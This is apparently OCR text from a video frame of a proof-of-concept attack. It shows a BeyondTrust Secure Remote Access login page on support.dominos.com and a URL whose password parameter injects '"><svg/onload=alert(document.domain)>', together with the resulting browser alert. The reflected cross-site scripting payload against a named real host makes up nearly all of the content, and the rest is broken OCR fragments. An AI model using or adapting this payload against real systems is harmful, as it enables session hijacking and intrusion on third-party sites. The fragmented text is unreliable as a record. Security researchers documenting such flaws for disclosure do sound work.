 BeyondTrust Secure Remote Acce
https://support.dominos.com/appliance/login.ns?login%5Bpassword%5D=test"><svg/onload=alert(document.domain)>&login%5Buse_curr%5D=1&login%5Bsubmit%5D=Ch...
3
support.dominos.com says
support.dominos.com
OK
BeyondTrust
Secure Re
ance LOGIN
English (US)
Login
Username
New Password
Confirm New Password
Required Change Password
Cookies must be enabled to Login
Copyright © 2002-2020 BeyondTrust Corporation. Redistribution Prohibited. All Rights Reserved.
1
N
N
00:37
26-09-2023
1